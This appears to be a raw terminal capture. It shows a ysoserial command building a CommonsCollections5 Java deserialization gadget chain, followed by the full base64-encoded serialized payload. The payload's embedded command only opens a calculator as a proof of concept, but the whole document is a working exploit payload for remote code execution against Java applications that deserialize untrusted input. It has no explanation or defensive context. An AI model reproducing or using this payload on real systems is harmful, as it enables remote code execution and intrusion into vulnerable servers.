 ~/Downloads ✔ 15:51:16
java8 -jar ysoserial-all.jar CommonsCollections5 'sh -c $@|sh . echo open -a Calculator' | base64 -w 0
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09
iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTG
phdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9Td
GFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFj
a1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAA3NyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJ
MAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXhwAAAAUXQAJnlzb3NlcmlhbC5wYXlsb2Fkcy5Db2
1tb25zQ29sbGVjdGlvbnM1dAAYQ29tbW9uc0NvbGxlY3Rpb25zNS5qYXZhdAAJZ2V0T2JqZWN0c3EAfgALAAAAM3EAfgANcQB+AA5xAH4AD3NxAH4AC
wAAACJ0ABl5c29zZXJpYWwuR2VuZXJhdGVQYXlsb2FkdAAUR2VuZXJhdGVQYXlsb2FkLmphdmF0AARtYWluc3IAJmphdmEudXRpbC5Db2xsZWN0aW9u
cyRVbm1vZGlmaWFibGVMaXN0/A8lMbXsjhACAAFMAARsaXN0cQB+AAd4cgAsamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJsZUNvbGxlY3R
pb24ZQgCAy173HgIAAUwAAWN0ABZMamF2YS91dGlsL0NvbGxlY3Rpb247eHBzcgATamF2YS51dGlsLkFycmF5TGlzdHiB0h2Zx2GdAwABSQAEc2l6ZX
hwAAAAAHcEAAAAAHhxAH4AGnhzcgA0b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmtleXZhbHVlLlRpZWRNYXBFbnRyeYqt0ps5wR/bAgACT
AADa2V5cQB+AAFMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlN
YXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGU
uY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcG
FjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lc
ju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFB
ArGUAgABTAAJaUNvbnN0YW50cQB+AAF4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGx
lY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE
5hbWVxAH4ABVsAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACd
AAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AMgAAAAJ2cgAQamF2YS5sYW5n
LlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ADJzcQB+ACt1cQB+AC8AAAACcHVxAH4ALwAAAAB0AAZpbnZva2V1cQB+ADIAAAACdnIAEGphdmEubGFuZy5
PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAvc3EAfgArdXIAE1tMamF2YS5sYW5nLlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAJXNoIC1jICRAfHNoIC
4gZWNobyBvcGVuIC1hIENhbGN1bGF0b3J0AARleGVjdXEAfgAyAAAAAXEAfgA3c3EAfgAnc3IAEWphdmEubGFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJA
AV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4cAAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0
b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHh4